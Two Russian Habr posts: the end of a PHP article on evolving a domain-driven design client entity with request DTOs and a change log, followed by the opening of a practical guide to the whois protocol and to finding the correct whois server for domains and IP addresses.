> *Я думаю вы и без меня знаете чем плохи сеттеры при DDD подходе. Если коротко, то они нарушают инкапсуляцию и не гарантируют консистентность данных в любой момент времени.*
Если мы говорим о DDD, то правильней рассмотреть бизнес процессы связанные с сущностью.
Например, рассмотрим регистрацию нового клиента и передачу существующего клиента другому менеджеру. Это можно рассмотреть как запросы на выполнение операций над сущностью и создать для каждого действия DTO. Получим такую картину:
```
namespace Domain\Client\Request;
class RegisterClient
{
public $name = '';
public $manager; // Manager
public $address; // Address
}
```
```
namespace Domain\Client\Request;
class DelegateClient
{
public $new_manager; // Manager
}
```
На основе запроса от пользователя мы создаем DTO, валидируем и создаем/редактируем сущность на его основе.
```
namespace Domain\Client;
class Client
{
private $id;
private $name = '';
private $manager; // Manager
private $address; // Address
private function __construct(
IdGenerator $generator,
string $name,
Manager $manager,
Address $address
) {
$this->id = $generator->generate();
$this->name = $name;
$this->manager = $manager;
$this->address = $address;
}
// это фабричный метод, его еще называют именованным конструктором
public static function register(IdGenerator $generator, RegisterClient $request) : Client
{
return new self($generator, $request->name, $request->manager, $request->address);
}
public function delegate(DelegateClient $request)
{
$this->manager = $request->new_manager;
}
}
```
Подождите. Это ещё не все. Предположим нам нужно знать когда был зарегистрирована и обновлена карточка клиента. Это делается всего парой строк:
```
class Client
{
// ...
private $date_create; // \DateTime
private $date_update; // \DateTime
private function __construct(
IdGenerator $generator,
string $name,
Manager $manager,
Address $address
) {
// ...
$this->date_create = new \DateTime();
$this->date_update = clone $this->date_create;
}
// ...
public function delegate(DelegateClient $request)
{
$this->manager = $request->new_manager;
$this->date_update = new \DateTime();
}
}
```
Очевидное на первый взгляд решение имеет недостаток который проявится при тестировании. Проблема в том что мы явно инициалезируем объект даты. В действительности это дата выполнения действия над сущностью и логичным решением будет вынести инициализацию в DTO запроса.
```
class RegisterClient
{
// ...
public $date_action; // \DateTime
public function __construct()
{
$this->date_action = new \DateTime();
}
}
```
```
class DelegateClient
{
// ...
public $date_action; // \DateTime
public function __construct()
{
$this->date_action = new \DateTime();
}
}
```
```
class Client
{
// ...
private function __construct(
IdGenerator $generator,
string $name,
Manager $manager,
Address $address,
\DateTime $date_action
) {
$this->id = $generator->generate();
$this->name = $name;
$this->manager = $manager;
$this->address = $address;
$this->date_create = clone $date_action;
$this->date_update = clone $date_action;
}
public static function register(IdGenerator $generator, RegisterClient $request) : Client
{
return new self(
$generator,
$request->name,
$request->manager,
$request->address,
$request->date_action
);
}
public function delegate(DelegateClient $request)
{
$this->manager = $request->new_manager;
$this->date_update = clone $request->date_action;
}
}
```
Если мы знаем когда редактировалась карточка, то неплохо бы и знать кем она редактировалась. Опять же, логично вынести это в DTO. Запрос на редактирование кто-то же выполняет.
```
class RegisterClient
{
// ...
public $user; // User
public function __construct(User $user)
{
// ...
$this->user = $user;
}
}
```
```
class DelegateClient
{
// ...
public $user; // User
public function __construct(User $user)
{
// ...
$this->user = $user;
}
}
```
```
class Client
{
// ...
private $user; // User
private function __construct(
IdGenerator $generator,
string $name,
Manager $manager,
Address $address,
\DateTime $date_action,
User $user
) {
$this->id = $generator->generate();
$this->name = $name;
$this->manager = $manager;
$this->address = $address;
$this->date_create = clone $date_action;
$this->date_update = clone $date_action;
$this->user = $user;
}
public static function register(IdGenerator $generator, RegisterClient $request) : Client
{
return new self(
$generator,
$request->name,
$request->manager,
$request->address,
$request->date_action,
$request->user
);
}
public function delegate(DelegateClient $request)
{
$this->manager = $request->new_manager;
$this->date_update = clone $request->date_action;
$this->user = $request->user;
}
}
```
Теперь мы хотим добавить ещё действие над сущностью. Добавим изменение названия клиента и его адреса. Это такие же действия над сущностью как и другие, поэтому создаем DTO по аналогии.
```
namespace Domain\Client\Request;
class MoveClient
{
public $new_address; // Address
public $date_action; // \DateTime
public $user; // User
public function __construct(User $user)
{
$this->date_action = new \DateTime();
$this->user = $user;
}
}
```
```
namespace Domain\Client\Request;
class RenameClient
{
public $new_name = '';
public $date_action; // \DateTime
public $user; // User
public function __construct(User $user)
{
$this->date_action = new \DateTime();
$this->user = $user;
}
}
```
```
class Client
{
// ...
public function move(MoveClient $request)
{
$this->address = $request->new_address;
$this->date_update = clone $request->date_action;
$this->user = $request->user;
}
public function rename(RenameClient $request)
{
$this->name = $request->new_name;
$this->date_update = clone $request->date_action;
$this->user = $request->user;
}
}
```
Вы замечаете дублирование кода? Потом будет ещё хуже.
Теперь мы хотим логировать в бд изменение карточки клиента, чтобы знать кому из сотрудников надрать уши в случае чего. Это новая сущность. В лог мы будем писать:
* Кто
* Когда
* Что сделал
* С какого IP
* С какого устройства
*Я привожу это только как пример. В данном случае можно обойтись лог-файлом, но например в случае голосования или лайков нам может быть важен каждый запрос в отдельности.*
```
namespace Domain\Client;
class Change
{
private $client; // Client
private $change = '';
private $user; // User
private $user_ip = '';
private $user_agent = '';
private $date_action; // \DateTime
public function __construct(
Client $client,
string $change,
User $user,
string $user_ip,
string $user_agent,
\DateTime $date_action
) {
$this->client= $client;
$this->change = $change;
$this->user = $user;
$this->user_ip = $user_ip;
$this->user_agent = $user_agent;
$this->date_action = clone $date_action;
}
}
```
Таким образом в DTO действия нам нужно добавить информацию из HTTP запроса.
```
use Symfony\Component\HttpFoundation\Request;
class RegisterClient
{
public $name = '';
public $manager; // Manager
public $address; // Address
public $date_action; // \DateTime
public $user; // User
public $user_ip = '';
public $user_agent = '';
public function __construct(User $user, string $user_ip, string $user_agent)
{
$this->date_action = new \DateTime();
$this->user = $user;
$this->user_ip = $user_ip;
$this->user_agent = $user_agent;
}
// фабричный метод для упрощения
public static function createFromRequest(User $user, Request $request) : RegisterClient
{
return new self($user, $request->getClientIp(), $request->headers->get('user-agent'));
}
}
```
*Остальные DTO изменяем по аналогии.*
Автора изменения и даты изменения нам уже не нужно хранить в сущности, так-как у нас есть лог изменений. Уберем эти поля из сущности и добавим логирование.
```
class Client
{
private $id;
private $name = '';
private $manager; // Manager
private $address; // Address
private $changes = []; // Change[]
private function __construct(
IdGenerator $generator,
string $name,
Manager $manager,
Address $address,
\DateTime $date_action,
User $user,
string $user_ip,
string $user_agent
) {
$this->id = $generator->generate();
$this->name = $name;
$this->manager = $manager;
$this->address = $address;
$this->date_create = clone $date_action;
$this->changes[] = new Change($this, 'create', $user, $user_ip, $user_agent, $date_action);
}
public static function register(IdGenerator $generator, RegisterClient $request) : Client
{
return new self(
$generator,
$request->name,
$request->manager,
$request->address,
$request->date_action,
$request->user,
$request->user_ip,
$request->user_agent
);
}
public function delegate(DelegateClient $request)
{
$this->manager = $request->new_manager;
$this->changes[] = new Change(
$this,
'delegate',
$request->user,
$request->user_ip,
$request->user_agent,
$request->date_action
);
}
// остальные методы по аналогии
}
```
Теперь мы создаем новый инстанс лога на каждое действие и мы не можем вынести это в отдельный метод так-как различается класс запроса, хотя поля схожи.
Для решения этой проблемы я использую контракты. Давайте создадим такой:
```
namespace Domain\Security\UserAction;
interface AuthorizedUserActionInterface
{
public function getUser() : User;
public function getUserIp() : string;
public function getUserAgent() : string;
public function getDateAction() : \DateTime;
}
```
Интерфейс может содержать только методы. Он не может содержать свойства. Это одна из причин по которой я предпочитаю использовать геттеры и сеттеры в DTO, а не публичные свойства.
Сделаем сразу реализацию для быстрого подключения этого контракта:
```
namespace Domain\Security\UserAction;
use Symfony\Component\HttpFoundation\Request;
trait AuthorizedUserActionTrait
{
public function getUser() : User
{
return $this->user;
}
public function getUserIp() : string
{
return $this->user_ip;
}
public function getUserAgent() : string
{
return $this->user_agent;
}
public function getDateAction() : \DateTime
{
return clone $this->date_action;
}
// наполнитель для упрощения
protected function fillFromRequest(User $user, Request $request)
{
$this->user = $user;
$this->user_agent = $request->headers->get('user-agent');
$this->user_ip = $request->getClientIp();
$this->date_action = new \DateTime();
}
}
```
Добавим наш контракт в DTO:
```
class RegisterClient implements AuthorizedUserActionInterface
{
use AuthorizedUserActionTrait;
protected $name = '';
protected $manager; // Manager
protected $address; // Address
protected $date_action; // \DateTime
protected $user; // User
protected $user_ip = '';
protected $user_agent = '';
public function __construct(User $user, Request $request)
{
$this->fillFromRequest($user, $request);
}
//...
}
```
Обновим лог изменения клиента чтоб он использовал наш новый контракт:
```
class Change
{
private $client; // Client
private $change = '';
private $user; // User
private $user_ip = '';
private $user_agent = '';
private $date_action; // \DateTime
// значительно проще стал выглядеть конструктор
public function __construct(
Client $client,
string $change,
AuthorizedUserActionInterface $action
) {
$this->client = $client;
$this->change = $change;
$this->user = $action->getUser();
$this->user_ip = $action->getUserIp();
$this->user_agent = $action->getUserAgent();
$this->date_action = $action->getDateAction();
}
}
```
Теперь будем создавать лог изменения на основе нашего контракта:
```
class Client
{
// ...
private function __construct(
IdGenerator $generator,
string $name,
Manager $manager,
Address $address,
\DateTime $date_action
) {
$this->id = $generator->generate();
$this->name = $name;
$this->manager = $manager;
$this->address = $address;
$this->date_create = $date_action;
}
public static function register(IdGenerator $generator, RegisterClient $request) : Client
{
$self = new self(
$generator,
$request->getName(),
$request->getManager(),
$request->getAddress(),
$request->getDateAction()
);
$self->changes[] = new Change($self, 'register', $request);
return $self;
}
public function delegate(DelegateClient $request)
{
$this->manager = $request->getNewManager();
$this->changes[] = new Change($this, 'delegate', $request);
}
public function move(MoveClient $request)
{
$this->address = $request->getNewAddress();
$this->changes[] = new Change($this, 'move', $request);
}
public function rename(RenameClient $request)
{
$this->name = $request->getNewName();
$this->changes[] = new Change($this, 'rename', $request);
}
}
```
У нас уже значительно упростились классы клиента и запросов на его изменение. Следующим этапом развития могут быть доменные события. Стоит ли их применять вопрос спорный, но я приведу их для примера:
```
class Client implements AggregateEventsInterface
{
use AggregateEventsRaiseInSelfTrait;
// ...
public static function register(IdGenerator $generator, RegisterClient $request) : Client
{
// ...
$self->raise(new ChangeEvent($self, 'register', $request));
return $self;
}
public function delegate(DelegateClient $request)
{
// ...
$this->raise(new ChangeEvent($this, 'delegate', $request));
}
// остальные методы по аналогии
// этот метод будет вызван автоматически при вызове методе $this->raise();
public function onChange(ChangeEvent $event)
{
$this->changes[] = new Change($this, $event->getChange(), $event->getRequest());
}
}
```
Это был небольшой пример эволюции проекта с применением DDD подхода. Этот пример не является истиной в последней инстанции. Многие вещи можно сделать по другому. Тем и хорош DDD, что у каждого он свой.
Ссылки
------
* [Оригинальная статья](https://habrahabr.ru/post/321340/)
* [Domain-driven design (DDD)](https://ru.wikipedia.org/wiki/Проблемно-ориентированное_проектирование)
* [Data Transfer Object (DTO)](https://ru.wikipedia.org/wiki/DTO)
|
https://habr.com/ru/post/321892/
| null |
ru
| null |
# Whois: практическое руководство пользователя
Статья рассказывает о работе whois протокола, о существующих клиентских решениях и об особенностях коммуникации с различными whois серверами (а также о выборе правильного whois сервера). Ее основная задача — помочь в написании скриптов для получения whois информации для IP адресов и доменов.
#### Что такое whois?
Что такое и для чего нужен whois можно прочитать, например, здесь: <http://en.wikipedia.org/wiki/Whois>.
В нескольких словах, whois (от английского «who is» — «кто такой») – сетевой протокол, базирующийся на протоколе TCP. Его основное предназначение – получение в текстовом виде регистрационных данных о владельцах IP адресов и доменных имен (главным образом, их контактной информации). Запись о домене обычно содержит имя и контактную информацию «регистранта» (владельца домена) и «регистратора» (организации, которая домен зарегистрировала), имена DNS серверов, дату регистрации и дату истечения срока ее действия. Записи об IP адресах сгруппированы по диапазонам (например, 8.8.8.0 — 8.8.8.255) и содержат данные об организации, которой этот диапазон делегирован.
Часто whois используется для проверки, свободно ли доменное имя или уже зарегистрировано. Теоретически, это можно сделать просто открыв домен в браузере, однако на практике зарегистрированное имя не всегда используется.
Стоит отметить, что все контактные данные вводятся в момент регистрации, и со временем они могут устареть. Каждый регистратор имеет свою собственную процедуру их обновления, кроме того, сам процесс может занять некоторое время (хотя обычно это происходит в течение суток).
Протокол подразумевает клиент-серверную архитектуру и используется для доступа к публичным серверам баз данных (как правило, самих регистраторов IP адресов и доменных имен). В некоторых случаях, whois сервер для определенного домена верхнего уровня содержит полную базу данных обо всех зарегистрированных доменах. В других случаях, такой whois сервер содержит лишь самую базовую информацию и отсылает к whois серверам конкретных регистраторов.
Остальные детали будут рассмотрены по ходу самой статьи. Информации, на самом деле, очень много, поэтому специально для тех, кто хочет получить лишь общее представление, не углубляясь в технические детали, есть ее «выжимка»: можете сразу переходить к последнему разделу статьи, который называется "**Короткие итоги**".
#### Небольшая предыстория
Есть программный продукт, Интернет-портал, который предоставляет различные сведения об IP адресах и доменах, в том числе whois информацию. Испокон веков для этих целей использовалась сторонняя утилита jwhois, в работу которой никто не вникал. Однако после миграции продукта на новую версию FreeBSD неожиданно оказалось, что jwhois перестал работать: для большинства доменов начала выдаваться абсолютно нелогичная ошибка «Unable to connect to remote host». Google не помог, и я уже был готов начинать дебажить C-шный код, как вдруг оказалось, что jwhois нам вообще не подходит из-за своей лицензии (GPL v3). В общем, встала задача поиска какого-то альтернативного решения.
К моему удивлению, каких-либо вменяемых альтернатив в наличии не оказалось. Большинство форумов как раз и рекомендовали использовать тот самый jwhois. Несколько программ, конечно, нашлось (в том числе несколько библиотек на родном для нашего продукта языке Python), однако большинство из них были забракованы уже буквально после первого же теста на домен в зоне «ua». В целом, все решения выглядели откровенно написанными «на коленке» и абсолютно неподходящими для серьезного продукта. Единственная библиотека, которая на тот момент вызывала доверие, была написана на Ruby (что совсем нам не подходило) и имела пугающий размер исходников и различных конфигурационных файлов для каждого конкретного whois сервера.
Оставалась еще стандартная Unix-овая утилита, так и называющаяся «whois», однако и ее работа оставляла желать лучшего.
В общем, единственным вариантом было садиться читать спецификации по протоколу и писать решение самому.
Результатом этого стал модуль на языке Python на 1000 строк кода, в процессе написания которого я последовательно наступил на все сопутствующие грабли, и, в конечном итоге, данная статья, которая про все эти «грабли» и рассказывает (да, если что, то код проприетарный).
Забегая наперед, замечу, что с высоты приобретенного опыта и jwhois, и Ruby Whois (<http://www.ruby-whois.org>) теперь также выглядят «оставляющими желать лучшего».
#### В чем, собственно, проблема?
Вся работа whois описана в RFC 3912 (<http://tools.ietf.org/html/rfc3912>) и занимает целых 4 страницы. В нескольких словах, все сводится к следующему: откройте TCP соединение на порт 43 к нужному whois серверу, пошлите запрос в определенном формате (который для конкретного whois сервера может быть каким угодно), закончите его "\r\n" и получите результат, формат которого для конкретного whois сервера также может быть каким угодно. Закрытие сервером соединения означает окончание результата. Все! Иными словами, каждый whois сервер определяет формат коммуникации по собственному усмотрению. Это уже не говоря о том, что абсолютно неочевидно, откуда взять нужный whois сервер для конкретного домена или IP адреса.
Я, конечно, наивно рассчитывал, что найду в Интернете море практических статей, в которых все это будет детально расписано, однако в результате не нашел ни одной. В основном, все сводилось лишь к пережевыванию скудной информации из RFC и названиям нескольких самых известных whois серверов. Хотя некоторую разрозненную информацию все-таки удалось найти.
В общем, пришлось смотреть код Unix-ового whois, а также jwhois и Ruby Whois — их принцип работы и будет рассмотрен далее.
#### Unix-овый whois
Итак, что собой представляет работа Unix-ового whois?
* Если мы ищем домен, то определяем для него домен верхнего уровня (например, «ru») и посылаем запрос на whois сервер типа ru.whois-servers.net. Если полученный результат содержит строку вида «Whois Server: <название сервера>», то посылаем запрос также на этот новый сервер и результаты объединяем.
* Если мы ищем IP адрес, то посылаем запрос на whois.arin.net (whois сервер, ответственный за Северную Америку). Если полученный результат упоминает один из известных нам региональных серверов (латиноамериканский, европейский, тихоокеанский и африканский), то посылаем запрос также на этот новый сервер и результаты объединяем.
* Для большинства whois серверов запрос посылается в формате "<домен или IP адрес>\r\n". Для двух whois серверов (whois.denic.de и whois.dk-hostmaster.dk) запрос посылается в своем особом формате.
* Пользователь имеет возможность сам указать whois сервер, к которому нужно обращаться.
Примечание: дополнительная функциональность, которая меня не интересовала (не связанная с доменами и IP адресами), здесь и далее опускается.
Как видим, все предельно просто. И, на самом деле, во многих случаях работает. Для многих доменов <домен верхнего уровня>.whois-servers.net является алиасом настоящего whois сервера (но для многих не является, и запрос, естественно, обламывается). Также whois.arin.net для многих IP адресов, за которые он сам не отвечает, тем не менее, знает правильный региональный сервер и корректно к нему отсылает (однако в ряде случаев все-таки не знает или отсылает к нему в произвольном формате, не обязательно с упоминанием названия самого whois сервера, на что рассчитывает программа). Большинство whois серверов действительно понимают формат вида "<домен или IP адрес>\r\n", однако исключения отнюдь не ограничиваются двумя серверами. Ну и, конечно же, ссылка на другой whois сервер совсем не обязательно будет строго в формате «Whois Server: <название сервера>».
Кроме того, часто результат получается не совсем такой, как мы ожидаем. Например:
```
$ whois google.com
GOOGLE.COM.ZZZZZZZZZZZZZZZZZZZZZZZZZZZ.LOVE.AND.TOLERANCE.THE-WONDERBOLTS.COM
GOOGLE.COM.ZZZZZZZZZZZZZZZZZZZZZZZZZZ.HAVENDATA.COM
GOOGLE.COM.ZZZZZZZZZZZZZ.GET.ONE.MILLION.DOLLARS.AT.WWW.UNIMUNDI.COM
GOOGLE.COM.ZZZZZ.GET.LAID.AT.WWW.SWINGINGCOMMUNITY.COM
GOOGLE.COM.ZOMBIED.AND.HACKED.BY.WWW.WEB-HACK.COM
...
GOOGLE.COM.AU
GOOGLE.COM.AR
GOOGLE.COM.ALL.THE.PEOPLE.WHO.SPAM.THE.WHOIS.ARE.SERIOUSLY.ANNOYING.SOMEPONY.COM
GOOGLE.COM.AFRICANBATS.ORG
GOOGLE.COM.9.THE-WONDERBOLTS.COM
GOOGLE.COM.1.THE-WONDERBOLTS.COM
GOOGLE.COM
To single out one record, look it up with "xxx", where xxx is one of the
of the records displayed above. If the records are the same, look them up
with "=xxx" to receive a full display for each record.
```
Оказывается, whois сервер знает про целый ряд доменов, похожих на «google.com» и не знает, какой из них выбрать.
Или еще пример:
```
$ whois 8.8.8.8
Level 3 Communications, Inc. LVLT-ORG-8-8 (NET-8-0-0-0-1) 8.0.0.0 - 8.255.255.255
Google Incorporated LVLT-GOOGL-1-8-8-8 (NET-8-8-8-0-1) 8.8.8.0 - 8.8.8.255
```
Как видим, IP адрес сначала был делегирован одной организации в рамках определенного диапазона, а позднее переделегирован другой организации в рамках уже меньшего поддиапазона. И whois сервер снова не знает, какая именно информация нас интересует.
Иными словами, программа полагается на самый общий принцип работы whois протокола и абсолютно не готова к каким-либо исключениям. Для «дискавери» доменных whois серверов используется whois-servers.net, что в настоящее время отнюдь не самый эффективный способ.
#### jwhois
Теперь посмотрим, как работает самая популярная whois утилита. В отличие от Unix-ового whois она не делает никакого «дискавери», а всецело полагается на километровый конфигурационный файл (около тысячи строк!), в котором захардкоджены whois серверы для всех известных доменов верхнего уровня, для ряда специфических доменов второго уровня (которые имеют собственные whois серверы) и даже для конкретных диапазонов IP адресов. Стоит ли говорить, что в современном быстро меняющемся мире этот конфигурационный файл будет требовать ежедневных обновлений и все равно вряд ли когда-нибудь будет на 100% актуальным? В шапке файла есть ссылка на репозиторий, с которого можно скачивать последнюю версию, и оказалась, что она датирована апрелем 2011-го года! За это время появилось множество новых whois серверов, а часть старых уже не работает. Уверен, что делегирован и целый ряд новых IP диапазонов — особенно для IPv6.
Кроме собственно названий whois серверов, в файле в специальном формате описаны все известные исключения для форматов запросов, а также формат ссылок на другие whois серверы (намного больше, чем в Unix-овом whois).
Также обнаружилась еще одна интересная функциональность. Для многих доменов верхнего уровня whois серверов на самом деле нет, или доступ к ним ограничен, однако whois информация доступна через веб на их сайте. Так вот, jwhois умеет посылать GET-ом или POST-ом нужный запрос, получать результат и потом выкусывать из HTML необходимую информацию. Адреса страниц, имена параметров формы и формат результата для каждого конкретного случая также захардкоджены в конфигурационном файле. Естественно, во многих случаях эти данные уже устарели, и «scraping» не работает. Некоторые сайты просто добавили в свои формы каптчу — возможно, как раз против подобных программ.
Возвращаясь к примерам выше, jwhois корректно выдает результат для «google.com», но с «8.8.8.8» он ничем не лучше Unix-ового whois.
В общем, как оказалось, jwhois не такая уж и хорошая программа, как думалось. Полагаться только на захардкодженный список серверов (даже если бы он регулярно обновлялся) явно не самая лучшая идея.
#### Ruby Whois
Фактически, Ruby Whois работает так же, как и jwhois, с той лишь разницей, что обновления к конфигурации выходят чуть ли не каждую неделю. Их changelog пестрит обновлениями типа «Update whois.nic.ms to the new response format», «whois.coza.net.za became whois.registry.net.za» или «Added .AX definition and parser». Кроме того, конфигурация представляет собой не один файл, а целое дерево файлов, где для каждого whois сервера педантично прописывается формат запроса и формат результата, а также образец ответа сервера для существующего и не существующего доменов (вероятно, для юнит тестов).
Если бы эта программа анализировала древнеегипетские папирусы, то, безусловно, имело бы смысл детально описать формат всех известных видов документов каждой из династий фараонов. Но вот делать это для whois серверов, которые меняются чуть ли не каждый день, наверно, не самое благодарное занятие. Как-то прямо жалко авторов проекта — поддерживать его явно задача не из легких.
На тот момент у меня уже были в наличии названия нескольких «хитрых» whois серверов (и понимание того, откуда их можно взять) — в конфигурации Ruby Whois никакой информации про них не было.
Я не имел возможности (да и особого желания) запускать Ruby Whois, поэтому не знаю, справился бы он с «8.8.8.8» или нет.
#### pwhois
Еще одна программа, которую мне посоветовали в комментариях к статье. Она написана на Perl и является оболочкой для модуля Net::Whois::Raw. И то, и другое можно скачать здесь: <http://search.cpan.org/~despair/Net-Whois-Raw-2.43/>. Последнее обновление датировано августом 2012 года.
Программа использует все тот же метод хардкода: есть огромный конфигурационный файл (на этот раз, на две тысячи строк), в котором зашиты названия whois серверов и все остальное.
Основной недостаток тот же самый: всего не захардкодить. Многих whois серверов в конфигурации нет, соответственно о целом ряде доменов получить информацию невозможно. Ну и с «8.8.8.8» программа также не справилась.
#### Что дальше?
К этому времени у меня уже были определенные идеи касательно того, как должен работать «правильный» whois, и я взялся за разработку начальной версии. Все дальнейшие «знания» были почерпнуты экспериментальным путем в результате множества разнообразных whois запросов и анализа их результатов. К счастью, многое из этого можно было автоматизировать.
Также хочется упомянуть сайт <http://whois.domaintools.com> — лучший whois веб сервис, который мне удалось найти. Естественно, я не имел возможности видеть его исходный код, однако во многих случаях сравнение его результатов с моими служило хорошей «наводкой». Не буду озвучивать предположения касательно того, как он работает, однако по факту он показывал намного лучшие результаты, чем вышеупомянутые программы (как я уже упоминал, о возможностях Ruby Whois я сужу только по коду).
Работу с whois я бы свел к решению трех принципиальных задач:
1. Определение правильного whois сервера;
2. Отправка правильного запроса на сервер;
3. Анализ полученного результата.
Итак, приступим.
#### Как определить правильный whois сервер для домена?
Для начала несколько замечаний.
Whois информацию возможно получить не для всех доменов верхнего уровня. Некоторые страны whois информацию для своих доменов не предоставляют в принципе (например, КНДР). Кроме того, своих whois серверов не имеют и некоторые африканские страны (возможно, у них просто нет денег или всех программистов съели).
Для некоторых доменов верхнего уровня whois информацию возможно получить только на сайте регистратора. В некоторых случаях для этого необходимо ввести каптчу, в остальных это можно реализовать программно. Тем не менее, я полностью отказался от идеи «scraping-а». Его корректная работа требует хардкода большого количества информации (адрес страницы, имена полей формы, формат полученной HTML страницы и т.п.), чего я всячески хотел избежать. Кроме того, эта информация требует постоянного обновления, так как она может меняться даже чаще, чем имена whois серверов.
Ну и, самое главное, если whois информация будет отображаться посетителям сайта, то можно просто предоставить ссылку на сайт регистратора и дать возможность пользователю заполнить форму самому. В большинстве случаев, whois форма представлена или на заглавной странице, или на страницу с ней можно перейти в один клик. Это намного более надежный способ, чем полагаться на «scraping», который в любом случае не сможет справиться с каптчей. Где взять ссылку на сайт регистратора будет рассказано ниже.
Также некоторые whois серверы могут банить IP адреса пользователей, которые посылают слишком много запросов.
Итак, где же взять название правильного whois сервера?
Взять его можно из нескольких источников:
1. Есть такой замечательный whois сервер whois.iana.org, принадлежащий IANA (<http://en.wikipedia.org/wiki/Internet_Assigned_Numbers_Authority>). Он содержит самую свежую информацию обо всех доменах верхнего уровня. Например (здесь и далее все примеры с использованием Unix-ового whois):
```
$ whois -h whois.iana.org ru
domain: RU
organisation: Coordination Center for TLD RU
address: 8, Zoologicheskaya str.
address: Moscow 123242
address: Russian Federation
contact: administrative
name: .RU domain Administrative group
organisation: Coordination Center for TLD RU
address: 8, Zoologicheskaya str.
address: Moscow 123242
address: Russian Federation
phone: +7 499 254 88 94
fax-no: +7 499 254 89 63
e-mail: ru-adm@cctld.ru
contact: technical
name: Technical Center of Internet
organisation: Technical Center of Internet
address: 8, Zoologicheskaya str.
address: Moscow 123242
address: Russian Federation
phone: +7 495 737 92 95
fax-no: +7 495 737 06 84
e-mail: ru-tech@tcinet.ru
nserver: A.DNS.RIPN.NET 193.232.128.6 2001:678:17:0:193:232:128:6
nserver: B.DNS.RIPN.NET 194.85.252.62 2001:678:16:0:194:85:252:62
nserver: D.DNS.RIPN.NET 194.190.124.17 2001:678:18:0:194:190:124:17
nserver: E.DNS.RIPN.NET 193.232.142.17 2001:678:15:0:193:232:142:17
nserver: F.DNS.RIPN.NET 193.232.156.17 2001:678:14:0:193:232:156:17
ds-rdata: 14072 8 2 DFFBFE59FBBD3289D0C3819F05F94610A1E03B556D64540A2CC5F8C4158A00E7
whois: whois.tcinet.ru
status: ACTIVE
remarks: Registration information: http://www.cctld.ru/en
created: 1994-04-07
changed: 2012-12-21
source: IANA
```
Обратим внимание на следующие строки:
```
whois: whois.tcinet.ru
remarks: Registration information: http://www.cctld.ru/en
```
Это собственно и есть whois сервер и сайт регистратора! Для большинства доменов верхнего уровня IANA возвращает вполне актуальное название whois сервера. Я специально проверял изменения в Ruby Whois за несколько последних месяцев, и все они были взяты именно с whois.iana.org.
В моем модуле я кэширую результат с IANA на 24 часа (на больший промежуток времени особого смысла нет, да и данные могут поменяться).
Несмотря на все сказанное выше, для некоторых доменов верхнего уровня IANA информацию о whois серверах почему-то не предоставляет. Возможно, регистраторы некоторых стран специально их не афишируют. Но не страшно, у нас есть и другие способы.
2. Если присмотреться, для очень многих доменов верхнего уровня названия их whois серверов выглядят или как whois.nic.<домен верхнего уровня> (более распространено), или как whois.<домен верхнего уровня> (менее распространено). Например:
* whois.nic.fr
* whois.nic.it
* whois.biz
Более того, если даже IANA указывает какой-то другой whois сервер (например, whois.registro.br), во многих случаях алиас, построенный по этой схеме (для нашего примера, whois.nic.br) все равно будет работать.
Таким образом, если IANA нам ничего не вернула, для любого домена верхнего уровня мы легко получаем названия двух потенциальных whois серверов:
* whois.nic.<домен верхнего уровня>
* whois.<домен верхнего уровня>
Практика показала, что этот способ выявляет действующие whois серверы для доброго десятка доменов верхнего уровня, информацию о которых IANA не возвращает.
Довольно часто, если мы ищем домен третьего уровня (например, russia.edu.ru), то whois сервер, ответственный за домен верхнего уровня, нужной информации не содержит. Например:
```
$ whois -h whois.tcinet.ru russia.edu.ru
No entries found for the selected source(s).
Last updated on 2013.01.04 01:41:36 MSK
```
Это происходит из-за того, что за многие домены второго уровня (в нашем примере, edu.ru) ответственна совершенно другая организация, которая имеет свой собственный whois сервер.
В подобных случаях jwhois и Ruby Whois педантично хардкодят название whois сервера для каждого известного им домена второго уровня с собственным сервером. Естественно, уследить за всеми доменами второго уровня абсолютно нереально, тем более что никакого централизованного источника подобной информации нет.
Но опять таки, если присмотреться, большинство таких whois серверов имеют вид whois.<домен второго уровня> (более распространено) или whois.nic.<домен второго уровня> (менее распространено). Например:
* whois.za.net
* whois.eu.org
* whois.nic.priv.at
Как же быть с теми whois серверами, которые называются по-другому? Например, в конфигурации Ruby Whois можно увидеть:
* ".ae.org", «whois.centralnic.com»
* ".edu.ru", «whois.informika.ru»
С самого начала я был морально готов к необходимости захардкодить несколько whois серверов и у себя в коде, однако, перебрав абсолютно все подобные серверы, упомянутые в конфигурациях jwhois и Ruby Whois, оказалось, что все они на самом деле доступны также и за алиасами вида whois.<домен второго уровня> или whois.nic.<домен второго уровня>! Для нашего примера:
* whois.ae.org
* whois.edu.ru
В конечном итоге, мне не пришлось хардкодить ни одного whois сервера вообще (естественно, кроме whois.iana.org).
3. Кроме описанного выше, название whois сервера еще может выглядеть как whois.<сервер сайта регистратора>. Например:
```
$ whois -h whois.iana.org br
whois: whois.registro.br
remarks: Registration information: http://registro.br/
```
В некоторых случаях, когда IANA возвращает только сайт регистратора без whois сервера, название, построенное по этой схеме, оказывается верным.
4. Как уже упоминалось, whois-servers.net содержит алиасы на whois серверы лишь для достаточно ограниченного числа доменов верхнего уровня, но в отдельных случаях, когда все вышеперечисленное не помогает, алиас вида <домен верхнего уровня>.whois-servers.net оказывается вполне работоспособным (например, для «ps»).
Таким образом, для каждого домена, который мы хотим найти, у нас будет целый список потенциальных whois серверов с большей или меньшей вероятностью работоспособности. Например, для russia.edu.ru у нас будет:
* whois.tcinet.ru (результат IANA для «ru»)
* whois.edu.ru << нужный нам whois сервер
* whois.nic.edu.ru
* whois.nic.ru
* whois.ru
* whois.cctld.ru («вымышленный» сервер на основе адреса сайта регистратора)
* ru.whois-servers.net (по факту, работающий алиас для whois.tcinet.ru)
Какой же из них выбрать? На самом деле, выбирать ничего не нужно, так как не составляет труда опросить все найденные whois серверы в порядке приоритета. Естественно, если результат найден, то опрашивать следующие серверы уже не нужно. Кроме того, если какого-то из этих whois серверов на самом деле не существует (а среди «вымышленных» таких будет, естественно, большинство), то эту информацию легко можно закэшировать.
Про кэш хотелось бы рассказать отдельно.
